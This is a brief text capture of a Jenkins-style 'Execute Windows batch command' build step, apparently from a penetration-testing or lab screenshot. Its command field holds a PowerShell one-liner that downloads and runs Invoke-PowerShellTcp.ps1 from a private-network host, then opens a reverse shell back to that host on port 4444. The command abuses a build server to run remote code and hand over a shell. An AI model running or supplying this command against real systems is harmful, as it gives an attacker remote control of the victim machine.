 Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.79.23:8080/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.6.79.23 -Port 4444
See the list of available environment variables
Advanced...
Delete